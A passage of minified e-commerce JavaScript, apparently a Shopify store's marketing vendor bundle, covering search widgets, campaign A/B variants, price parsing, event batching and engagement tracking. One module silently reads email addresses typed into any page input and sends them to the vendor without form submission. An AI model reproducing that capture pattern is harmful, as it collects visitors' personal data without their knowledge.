!important;"></div>'),(0,i.render)((0,i.h)(N,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("#cc-intelli-search-mobile").remove(),(0,o.default)("#cc-mobile-load").remove(),(0,o.default)("#cc-mobile-search-results").remove(),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<a class="cc-intl-search-mobile-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button"),(0,o.default)('<div id="cc-intelli-search-mobile" style="display:flex;cursor:pointer;width: 100%;margin: 0px auto;max-width: 100%;position: relative;">\n        </div>').insertAfter("header.header");const e="#MainContent";(0,o.default)('<div id="cc-mobile-load" style="display:none;position: fixed;top: 40%;left: 45%;background: #fffborder-radius:50%;z-index: 2147483647;display:none;">\n            <svg\n              xmlns="http://www.w3.org/2000/svg"\n              style="margin: auto;background:none;display: block;shape-rendering: auto;width:35px;height:35px"\n              viewBox="0 0 100 100"\n              preserveAspectRatio="xMidYMid"\n            >\n              <circle\n                cx="50"\n                cy="50"\n                fill="none"\n                stroke="#171717"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-width="8"\n                r="35"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-dasharray="164.93361431346415 56.97787143782138"\n                transform="rotate(40.3711 50 50)"\n              >\n                <animateTransform\n                  attributeName="transform"\n                  type="rotate"\n                  repeatCount="indefinite"\n                  dur="1s"\n                  values="0 50 50;360 50 50"\n                  keyTimes="0;1"\n                />\n              </circle>\n            </svg>\n            </div>').insertBefore(e),(0,o.default)("<div id='cc-mobile-search-results' style=\"margin-top:0px;height: fit-content;\"> </div>").insertBefore(e);!function(e,t,n,c){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(E,{tProps:e,rSelector:t,toggleSelectors:c}),document.querySelector(n))}))}(r,e,"#cc-intelli-search-mobile",["#MainContent",".zsiq_custommain.siq_bR",".uwy.umb.userway_p5","#footer-content","#footer-feature","#featuredon"]),(0,o.default)('.shopify-section-group-overlay-group.mobile-dock-section nav.mobile-dock a[aria-controls="SearchDrawer"]').on("click",(function(e){e.preventDefault(),e.stopPropagation(),(0,o.default)("#cc-intelli-search-mobile").length?((0,o.default)("#cc-intelli-search-mobile #cc-search-input").focus(),(0,o.default)("body").addClass("cc-searchbar-active").removeClass("has-modal-open")):((0,o.default)(this).trigger("click"),(0,o.default)("body").removeClass("cc-searchbar-active").addClass("has-modal-open"))})),C(),(0,o.default)(document).on("click",".cc-intl-search-mobile-icon",(()=>{(0,o.default)("#cc-intelli-search-mobile").toggleClass("cc-active-search")}))}}t(),setInterval((()=>{const n=window.location.pathname;e!==n?((0,o.default)("body").addClass("cc-search-shown"),t(),e=n):(0,o.default)("body").removeClass("cc-search-shown")}),400)}else{let n=window.location.pathname;function c(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header .header__icons.header__icons--end").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(".cc-intl-search-desk").remove(),(0,o.default)("#cc-search-results").remove(),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,i.render)((0,i.h)($,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<div class="cc-intl-search-desk" style="width:315px;display:none;padding:0px;margin-right:25px;"></div>').prependTo("header.header .header__icons.header__icons--end"),(0,o.default)('<a class="cc-intl-search-desk-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button");const e="#MainContent";(0,o.default)("<div id='cc-search-results'> </div>").insertBefore(e),function(e,t,n){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(P,{tProps:e,rSelector:n}),document.querySelector(t))}))}(r,".cc-intl-search-desk",e),C(),setInterval((()=>{(0,o.default)(".header-hidden.header-section").length>0?(0,o.default)("body").addClass("cc-header-hidden"):(0,o.default)("body").removeClass("cc-header-hidden")}),1e3),(0,o.default)(document).on("click",".cc-intl-search-desk-icon",(()=>{(0,o.default)(".cc-intl-search-desk").toggleClass("cc-active-desk")}))}}c(),setInterval((()=>{const e=window.location.pathname;n!==e?((0,o.default)("body").addClass("cc-search-shown"),c(),n=e):(0,o.default)("body").removeClass("cc-search-shown")}),400)}}))}class A extends c.default{insert(){T(this,{domainId:10328421,campaignId:28295424,variantId:1,tracker:I(),pageSize:window.innerWidth<=1023?20:15,currency:"$",onClose:()=>{(0,o.default)("#cc-search-iframe").hide(),(0,o.default)("body").css({overflow:"auto"})}})}}e.exports=A},e=>{function t(){}t.prototype={on:function(e,t,n){var c=this.e||(this.e={});return(c[e]||(c[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var c=this;function i(){c.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),c=0,i=n.length;c<i;c++)n[c].fn.apply(n[c].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),c=n[e],i=[];if(c&&t)for(var r=0,o=c.length;r<o;r++)c[r].fn!==t&&c[r].fn._!==t&&i.push(c[r]);return i.length?n[e]=i:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp(t,"gi"),c=new RegExp("("+t+")+","gi");function i(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),c=e.slice(t);return Array.prototype.concat.call([],i(n),i(c))}function r(e){try{return decodeURIComponent(e)}catch(r){for(var t=e.match(n),c=1;c<t.length;c++)t=(e=i(t,c).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=c.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var i=r(n[0]);i!==n[0]&&(t[n[0]]=i)}n=c.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),a=0;a<o.length;a++){var s=o[a];e=e.replace(new RegExp(s,"g"),t[s])}return e}(e)}}},e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},e=>{"use strict";e.exports=function(e,t){return Array.isArray(e)?"function"!=typeof t?0:e.findIndex(t):-1}},(e,t)=>{"use strict";function n(e,t){const n=e||"";return n.length>t?`${n.substr(0,t)}…`:n}function c(e){return encodeURIComponent(e||"")}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{enc:function(){return c},truncate:function(){return n}})},(e,t,n)=>{"use strict";const c=n(7),i=n(9),r=n(64),o=n(1);let a,s,l;const d=()=>{},p=e=>"number"==typeof e,u=r((e=>{if(p(a)&&a>0){const t=c.get(s,{});p(t.variant)?e(0!==t.variant):o.ccart("get","userVariant",(t=>{p(t)?(c.set(s,{variant:t}),i.event(l,`user-variant:${t}`),e(0!==t)):e(!0)}))}else e(!0)}));t.isEG=u,t.init=function(e){a=e.globalCG,l=e.googleAnalyticsId,s=`ccd:${e.domainId}`,u(d)}},e=>{"use strict";e.exports=function(e){const t=[];let n=null,c=!1;return function(i){c?i(n):(t.push(i),1===t.length&&e((e=>{for(n=e,c=!0;t.length;)t.shift()(e)})))}}},(e,t,n)=>{"use strict";const{cctry:c}=n(8),i=n(7),r=n(66),o=n(10),a=n(35),s=n(4),l=n(1),d=n(70),p=n(63),u=n(118),h=n(6),g=e=>void 0===e,f=e=>!g(e);const m="test",v="succeeded";const w=location.search.match(/cc-(allow|deny)-list=(\d+(,\d+)*)/),b=w?w[1]:null,y=w?w[2].split(/,/):null;e.exports=function(e,t){const n=e.status===v&&e.migrateUsers,w=n?e.variants.findIndex((e=>!!e)):-1,x=`Campaign.${e.id}.${e.status}`,k=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s.i(x,...t)},_=`cc:${e.id}`;let C=!1,S=!1,q=null,P=null,$=null,N=!1;function E(n){return t.usedVariants[`${e.id}.${n}`]||function(n){const c=e.variants[n];return c&&t.usedCampaignTypes[c.type]}(n)}function I(e){i.set(_,r(e,["id"]))}const T=["pageId","timestamp","bstate","keep"];function A(n){k("state",n);const i=l.assign({},q,n);!function(n,c){if(!e.isPreview){const i=r(n,T),s=r(c,T);o(i,s)||(u.emit(`state:${e.id}`,i),I(i),a.sendState(i,t.googleAnalyticsId))}}(i,q),q=i,$.delta=n,$.campaignState=q,k("props",$),c((()=>P.updateProps($)),`camp.${e.id}`)}function O(t){k("event",t),e.isPreview||a.event(l.assign({campaignId:q.id,variant:q.variant},t))}const L=function(e){let t,n=!1;return()=>(n||(t=e.apply(this,arguments),n=!0),t)}((()=>{g(q.variant)&&(q.variant=d(e.id,e.variants));const n=e.variants[q.variant];if(n){$={campaignState:q,onChange:A,campaign:e,variant:n,onEvent:O};const c=E(q.variant);P=new c($,t),A({state:q.state||"shown"})}else k(`Missing variant ${q.variant}`)}));function j(){S&&(N||f(q.variant))&&(C||function(){if(f(q.variant)){const e=E(q.variant);return e&&e.skipRules(q)}return!1}())&&L()}function M(){q=function(){const t=i.get(_,{});return t.id=e.id,t}(),n&&(q.variant=w);const t=q.variant,c=(f(t)?e.variants[t]:null)?E(t):null;!c||c.needRemote(q)?l.ccart("get",`widgets.${e.id}`,(t=>{q=t||{},q.id=e.id,n&&(q.variant=w),I(r(q,T)),S=!0,j()})):(S=!0,j())}this.getRuleResult=()=>C,this.getVariant=()=>q&&q.variant,function(){if(e.isPreview)q={id:e.id,variant:e.previewVariant},L();else{const n=e.status===m;n&&!h.isTestUser()?k("ignoring.test"):!function(e){if(b){const t=y.indexOf(e)>=0;return"allow"===b?t:!t}return!0}(e.id)?k("not.allowed"):(n&&k("running.test"),e.segment?(0,t.usedRules[e.segment.type])(e.segment,(e=>{k(`Rule ${e}`),C=e,j()}),t.usedRules,e.id):(k("No Rule"),C=!0,j()),M(),p.isEG((e=>{N=e,j()})))}}()}},(e,t,n)=>{"use strict";var c=n(67);e.exports=function(e,t,n){if(!c(e))return{};"function"==typeof t&&(n=t,t=[]),"string"==typeof t&&(t=[t]);for(var i="function"==typeof n,r=Object.keys(e),o={},a=0;a<r.length;a++){var s=r[a],l=e[s];t&&(-1!==t.indexOf(s)||i&&!n(l,s,e))||(o[s]=l)}return o}},(e,t,n)=>{"use strict";var c=n(68);e.exports=function(e){return c(e)||"function"==typeof e||Array.isArray(e)}},(e,t,n)=>{"use strict";var c=n(69);function i(e){return!0===c(e)&&"[object Object]"===Object.prototype.toString.call(e)}e.exports=function(e){var t,n;return!1!==i(e)&&("function"==typeof(t=e.constructor)&&(!1!==i(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},e=>{"use strict";e.exports=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},e=>{"use strict";const t=location.search.match(/cc-force-variant=((\d+)\.(\d+)(,(\d+)\.(\d+))*)/),n=t?t[1].split(/,/).map((e=>e.split(/\./))).map((e=>{let[t,n]=e;return[t,parseInt(n)]})):[];e.exports=function(e,t){const c=n.filter((t=>t[0]===e))[0];if(c)return c[1];{const e=t.map((e=>e?e.weight:0));let n=0;e.forEach((e=>{n+=e}));let c=n*Math.random(),i=0;for(;c>e[i];)c-=e[i],i+=1;return i}}},(e,t)=>{"use strict";const n=[[/,/g,""],[/^\s*/,""],[/\s*$/,""],[/\bAU\$\s*/,"AUD "],[/\bA\$\s*/,"AUD "],[/\bR\$\s*/,"BRL "],[/\bNZ\$\s*/,"NZD "],[/\bCA\$\s*/,"CAD "],[/\bHK\$\s*/,"HKD "],[/\bRs\.\s*/,"INR "],[/\bRs\b\s*/,"INR "],[/\bKD\b\s*/,"KWD "],[/\bRM\b\s*/,"MYR "],[/\bSR\b\s*/,"SAR "],[/\bS\$\s*/,"SGD "],[/\bC\$\s*/,"CAD "],[/\$\s*/,"USD "],[/₹\s*/,"INR "],[/€\s*/,"EUR "],[/£\s*/,"GBP "],[/¥\s*/,"JPY "]];function c(e){if(e){let t=e;return n.forEach((e=>{t=t.replace(e[0],e[1])})),t}return e}function i(e){const t=c(e||"").split(/\s+/,2);return t[1]&&(t[1]=parseFloat(t[1])),t}t.clean=c,t.split=i,t.fix=function(e,t){return e[t]?[e.currency,e[t]]=i(e[t]):delete e[t],e}},(e,t,n)=>{"use strict";const c=n(71),{logEvent:i}=n(8);t.fix=function(e,t){if(e.url||delete e.url,e.image&&!/^data:image/.test(e.image)||delete e.image,e.quantity?e.quantity=parseInt(e.quantity,10):delete e.quantity,e.price){const t=c.split(e.price);e.currency=t[0],e.price=t[1]}else delete e.price;const n=[];return e.name||n.push("missing-name"),e.url?/^https?:\/\//i.test(e.url)||n.push("invalid-url"):n.push("missing-url"),e.image?/^https?:\/\//i.test(e.image)||n.push("invalid-image"):n.push("missing-image"),e.currency?/^[A-Z]{3}$/.test(e.currency)||n.push("invalid-currency"):n.push("missing-currency"),!1!==e.inStock&&"number"!=typeof e.price&&n.push("invalid-price"),n.length&&i({event:"scrappingError",srcEvent:t,itemUrl:e.url||void 0,itemName:e.name||void 0,itemImage:e.image||void 0,itemCurrency:e.currency||void 0,itemPrice:e.price||void 0,message:n.join(",")}),e}},(e,t,n)=>{"use strict";const c=n(1),i=n(74),r=/^\s*\S+@([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}\s*$/;function o(e,t,n){const o=(e.value||"").trim().toLowerCase();if("password"!==e.type&&"hidden"!==e.type&&((a=o)&&"string"==typeof a&&r.test(a))){const r=window.location.toString(),a=i(e),s=n?n(r,a,t,o):null;!0===s?c.ccart("send","contact",{type:"emailId",value:o,src:"auto",selector:a||void 0,trackedAt:t}):!1!==s&&c.ccart("send","log",`email.src.unknown ${r} ${a} ${t} ${o}`)}var a}e.exports=function(e){c.docReady().then((()=>{if(c("input").each((t=>o(t,"load",e))),c.doc.on("change",(t=>o(t.target,"change",e))),URLSearchParams){const e=new URLSearchParams(window.location.search).get("ccem");e&&c.ccart("send","contact",{type:"ccem",value:e,src:"ccem"})}}))}},(e,t,n)=>{"use strict";const c=n(75),i=e=>c(e,{isIdentifier:!1}),r=e=>c(e,{isIdentifier:!0});const o=e=>e.map((e=>e.join(""))).join(" "),a=e=>{const t=o(e);return!!t&&1===document.querySelectorAll(t).length};function s(e,t){return t.unshift(function(e){const t=[];return t.push(e.tagName.toLowerCase()),e.id&&t.push(`#${r(e.id)}`),e.className&&e.className.split(/\s+/).map((e=>e.trim())).filter((e=>e)).forEach((e=>t.push(`.${r(e)}`))),e.id||e.className||(e.name?t.push(`[name="${i(e.name)}"]`):e.type&&t.push(`[type=${e.type}]`)),t}(e)),a(t)?t:t.length>6||"BODY"===e.parentNode.tagName?null:s(e.parentNode,t)}function l(e,t){const n=JSON.parse(JSON.stringify(e));for(let e=0;e<n.length;e+=1)for(let c=0;c<n[e].length;c+=1)if(t.test(n[e][c])){const t=n[e][c];n[e][c]="",a(n)||(n[e][c]=t)}return n}e.exports=function(e){try{let t=s(e,[]);return null===t?null:(t=l(t,/^[^.#]/),t=l(t,/^\./),t=l(t,/^\[/),o(t))}catch(e){return console.error("failed to find selector",e),null}}},e=>{"use strict";var t={}.hasOwnProperty,n=/[ -,\.\/:-@\[-\^`\{-~]/,c=/[ -,\.\/:-@\[\]\^`\{-~]/,i=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,r=function e(r,o){"single"!=(o=function(e,n){if(!e)return n;var c={};for(var i in n)c[i]=t.call(e,i)?e[i]:n[i];return c}(o,e.options)).quotes&&"double"!=o.quotes&&(o.quotes="single");for(var a="double"==o.quotes?'"':"'",s=o.isIdentifier,l=r.charAt(0),d="",p=0,u=r.length;p<u;){var h=r.charAt(p++),g=h.charCodeAt(),f=void 0;if(g<32||g>126){if(g>=55296&&g<=56319&&p<u){var m=r.charCodeAt(p++);56320==(64512&m)?g=((1023&g)<<10)+(1023&m)+65536:p--}f="\\"+g.toString(16).toUpperCase()+" "}else f=o.escapeEverything?n.test(h)?"\\"+h:"\\"+g.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(h)?"\\"+g.toString(16).toUpperCase()+" ":"\\"==h||!s&&('"'==h&&a==h||"'"==h&&a==h)||s&&c.test(h)?"\\"+h:h;d+=f}return s&&(/^-[-\d]/.test(d)?d="\\-"+d.slice(1):/\d/.test(l)&&(d="\\3"+l+" "+d.slice(1))),d=d.replace(i,(function(e,t,n){return t&&t.length%2?e:(t||"")+n})),!s&&o.wrap?a+d+a:d};r.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},r.version="3.0.0",e.exports=r},e=>{"use strict";e.exports=function(e,t){const n=new XMLHttpRequest;n.addEventListener("load",(()=>t(n.responseText))),n.open("GET",e),n.send()}},e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,c,i){n=n||"&",c=c||"=";var r={};if("string"!=typeof e||0===e.length)return r;var o=/\+/g;e=e.split(n);var a=1e3;i&&"number"==typeof i.maxKeys&&(a=i.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var l=0;l<s;++l){var d,p,u,h,g=e[l].replace(o,"%20"),f=g.indexOf(c);f>=0?(d=g.substr(0,f),p=g.substr(f+1)):(d=g,p=""),u=decodeURIComponent(d),h=decodeURIComponent(p),t(r,u)?Array.isArray(r[u])?r[u].push(h):r[u]=[r[u],h]:r[u]=h}return r}},e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,c,i){return n=n||"&",c=c||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(i){var r=encodeURIComponent(t(i))+c;return Array.isArray(e[i])?e[i].map((function(e){return r+encodeURIComponent(t(e))})).join(n):r+encodeURIComponent(t(e[i]))})).filter(Boolean).join(n):i?encodeURIComponent(t(i))+c+encodeURIComponent(t(e)):""}},(e,t,n)=>{var c=n(80),i=n(81);e.exports=function(e,t){return i(c,e,t)}},e=>{var t=self.crypto||self.msCrypto;e.exports=function(e){return t.getRandomValues(new Uint8Array(e))}},e=>{e.exports=function(e,t,n){for(var c=(2<<Math.log(t.length-1)/Math.LN2)-1,i=Math.ceil(1.6*c*n/t.length),r="";;)for(var o=e(i),a=0;a<i;a++){var s=o[a]&c;if(t[s]&&(r+=t[s]).length===n)return r}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{flushOnInterval:function(){return w},init:function(){return f}});const c=a(n(22)),i=n(127),r=n(3),o=n(13);function a(e){return e&&e.__esModule?e:{default:e}}let s,l,d,p,u=0;const h=100;let g=h;function f(e){d=e}function m(e,t){const n=window.ccFetch||window.fetch;let o=0,a=[];const f={};if(e.length){e.forEach((e=>{const n=t[e].map((e=>({...e}))),c=n.length;let i=p-o;i>c?(i=c,a=a.concat(n)):i>0&&(a=a.concat(n.slice(0,i))),f[e]=i,o+=i}));const s=Date.now();a.forEach((e=>{e.genAt-=s})),n(d,{method:"POST",body:c.default.stringify(a)}).then((()=>{for(let n=e.length-1;n>=0;n--){const c=e[n],i=f[c],o=t[c];if(i===o.length)(0,r.removeEvents)(c,o),delete t[c],e.splice(n,1);else if(f[c]>0){const e=o.splice(0,i);(0,r.removeEvents)(c,e),t[c]=o}}g=h,u=0})).catch((()=>{g*=2,u++,u>5&&((0,i.compactStorage)(),u=0)})).then((()=>{setTimeout((()=>{m(e,t)}),g)}))}else l=s,setTimeout(v,l)}function v(){const e=(0,r.getAllTabIds)().filter(o.canFlushTab),t={};let n=0;e.forEach((e=>{const c=(0,r.getLogs)(e);t[e]=c,n+=c.length})),n?m(e,t):setTimeout(v,l)}function w(e){s=e,l=e,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,setTimeout(v,l)}},e=>{function t(e,t){var n,c=e.charCodeAt(t);return c>=55296&&c<=56319&&e.length>t+1&&(n=e.charCodeAt(t+1))>=56320&&n<=57343?e.substring(t,t+2):e[t]}function n(e,n,c){for(var i,r="",o=0,a=0,s=e.length;o<s;)i=t(e,o),a>=n&&a<c&&(r+=i),o+=i.length,a+=1;return r}function c(e,t){return void 0===e?t:Number(e)}e.exports=function(e,t,i){var r=c(t,0),o=c(i,e.length);return o==r?"":o>r?n(e,r,o):n(e,o,r)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getOptimalSelector",{enumerable:!0,get:function(){return h}});const c=n(25);function i(e){return!/\b\d/.test(e)}function r(e){return e&&e.replace(/['"`\\/:\?&!#$%^()[\]{|}*+;,.<=>@~]/g,"\\$&")}function o(e,t,n){const c=e.tagName.toLowerCase();if(c&&n){if(1===n.getElementsByTagName(c).length)return t.unshift(c),!0}return!1}function a(e){const t=e.attributes,n=t.id,o=t.class,a=n&&r(n.value),s=o&&o.value.trim().split(/\s+/).filter((e=>e&&(0,c.isValidClass)(e)&&!(0,c.isUUID)(e)&&!(0,c.isExcluded)(e))).join(" "),l=s&&r(s.trim()),d=a&&i(a)?`#${a}`:null,p=l&&i(l)?`.${l.replace(/\s+/g,".")}`:null;return d||p}function s(e){let t=a(e);return t||(t=e.tagName.toLowerCase()),t}function l(e,t,n){const c=a(e);if(c){const e=n&&n.querySelectorAll(c);if(e&&1===e.length)return t.unshift(c),!0}return!1}function d(e,t){const n=e.parentNode;if(n){const c=n.children;for(let n=0,i=c.length;n<i;n++){const i=c[n];if(i===e){const e=s(i);if(!e)return!1;const c=`> ${e}:nth-child(${n+1})`;return t.unshift(c),!0}}}return!1}function p(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}function u(e,t,n,c){if(e.length&&(e=`${e} `),n.length&&(n=` ${n}`),/>/.test(t)){const i=t.replace(/>/,"");p(`${e}${i}${n}`,c)&&(t=i)}if(/\.\S+\.\S+/.test(t)){const i=t.trim().split(".").slice(1).map((e=>`.${e}`)).sort(((e,t)=>e.length-t.length));for(;i.length;){const r=i.shift()||"",o=t.replace(r,"").trim(),a=`${e}${o}${n}`.trim();if(!a.length||">"===a.charAt(0)||">"===a.charAt(a.length-1))break;p(a,c)&&(t=o)}}return t}function h(e){const t=function(e){let t=e;const n=[];if(t.nodeType===Node.TEXT_NODE&&(t=t.parentNode),t.nodeType===Node.ELEMENT_NODE)for(;t.parentNode&&!l(t,n,document)&&!o(t,n,document);)l(t,n,t.parentNode)||o(t,n,t.parentNode)||d(t,n),t=t.parentNode;return n.join(" ")}(e);return t&&function(e,t){const n=e.replace(/> /g,">").split(/\s+(?=(?:(?:[^"]*"){2})*[^"]*$)/);if(n.length<2)return u("",e,"",t);const c=[n.pop()];for(;n.length>1;){const e=n.pop(),i=n.join(" "),r=c.join(" "),o=`${i} ${r}`;1!==document.querySelectorAll(o).length&&e&&c.unshift(u(i,e,r,t))}c.unshift(n[0]);const i=c,r=i[0];r&&(i[0]=u("",r,i.slice(1).join(" "),t));const o=i[i.length-1];return o&&(i[i.length-1]=u(i.slice(0,-1).join(" "),o,"",t)),i.join(" ").replace(/>/g,"> ").trim()}(t,e)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return d},resetScrollTracking:function(){return l}});const c=n(3),i=n(14);let r=0,o=0;function a(){const e=document.body,t=document.documentElement,n=Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight),o=Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth),a=(window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop)+Math.max(t.clientHeight,window.innerHeight||0),s=Math.round(a/n*100);(s>=r+15||r<100&&100===s)&&((0,c.log)({event:i.EventType.pageScrolled,percent:s,docHeight:n,docWidth:o}),r=s)}function s(){clearTimeout(o),o=setTimeout(a,500)}function l(){r=0}function d(){document.addEventListener("DOMContentLoaded",a),window.addEventListener("scroll",s)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return h},resetTimeSpentTracking:function(){return u}});const c=n(3),i=n(14),r=1e4;let o=0,a=0,s=0;function l(){a=Date.now()}const d=500;function p(){const e=a&&Date.now()-a>r;document.hidden||e||(o+=d);const t=Math.max(3e3,Math.ceil(.2*o));o-s>=t&&((0,c.log)({event:i.EventType.timeSpent,time:o}),s=o)}function u(){o=0,a=0,s=0}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;o=e,setTimeout((()=>{window.addEventListener("mousemove",l),window.addEventListener("touchstart",l),window.addEventListener("scroll",l),document.addEventListener("keydown",l),document.addEventListener("click",l),document.addEventListener("visibilitychange",l),setInterval(p,d)}),e)}},,()=>{"use strict";!function(e,t){const n=e.ccartObj=e.ccartObj||"ccart";e[n]||(e[n]=function(){e[n].q.push(arguments)},e[n].q=[],e[n].t=t._cC$t||Date.now())}(window,document)},(e,t)=>{"use strict";function n(e){if(null==e)return"";const t=new URLSearchParams;for(const n of Object.entries(e))if(Array.isArray(n[1]))for(const e of n[1])t.append(n[0],e);else t.append(n[0],n[1]);return t.toString()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";n(0);t.main=function(e){e.eventMiddleware=function(e,n,c){if("send"===e&&"evv1"===n){const e=t.performance&&t.performance.navigation&&t.performance.navigation.type;if("orderCompleted"===c.ccEvent&&(c.orderId=t.Shopify&&t.Shopify.checkout&&t.Shopify.checkout.order_id?t.Shopify.checkout.order_id:c.orderId,e))return null}return{action:e,target:n,arg:c}};const t=window;t.onPageChangeQ=t.onPageChangeQ||[],t.isHomePage=e=>{t.onPageChangeQ.push((()=>{"/"===t.location.pathname&&e(!0)}))},t.isProductPage=e=>{t.onPageChangeQ.push((()=>{/\/products\//.test(window.location.href)&&e(!0)}))},t.isCategoryPage=e=>{t.onPageChangeQ.push((()=>{/\/collections\//.test(window.location.href)&&e(!0)}))},t.isCartPage=e=>{t.onPageChangeQ.push((()=>{"/cart"===window.location.pathname&&e(!0)}))}}},(e,t)=>{"use strict";const n=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;function c(e,t,n){if(/\[\]$/.test(t)){const c=t.substr(0,t.length-2);e[c]=e[c]||[],e[c].push(n)}else if(/JSON$/.test(t)){e[t.substr(0,t.length-4)]=JSON.parse(n)}else e[t]=n}t.serialize=function(e){const t={};return e.find("input,select,textarea").each(((e,n)=>{const{name:i}=n,r=n.value;i&&("radio"===n.type||"checkbox"===n.type?n.checked&&c(t,i,r):r&&c(t,i,r))})),t},t.validate=function(e){let t=!1;return e.find("input").each(((e,c)=>{let i=null;const{name:r}=c,o="email"===c.type,a=c.hasAttribute("required")||c.hasAttribute("data-cc-required");if("text"===c.type||o){const e=c.value.trim();a&&!e.length?i=`${r} is required`:o&&e.length&&!n.test(e)&&(i="Invalid email.")}else"checkbox"===c.type&&a&&!c.checked&&(i=`${r} is required`);i&&(t=!0,function(e){const t="checkbox"===e.type?e.parentNode:e;let n=0;setTimeout((function e(){const c=n%2?"#FAA":null;t.style.background=c,n+=1,n<9&&setTimeout(e,150)}),0)}(c))})),!t}},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-26311599{margin:15px auto;position:relative;max-width:1400px}.cc-customReco-container#reco-26311599 .cc-reco-mainTitle{text-align:center;color:#000;margin:25px 0;font-size:28px;text-transform:capitalize}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;box-shadow:0 4px 12px rgba(0,0,0,.1);overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper 